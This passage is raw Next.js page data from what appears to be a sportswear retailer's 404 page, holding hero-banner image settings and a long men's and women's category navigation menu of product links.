image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La6\"}]\n"])</script><script>self.__next_f.push([1,"a9:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n77:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n78:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n84:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 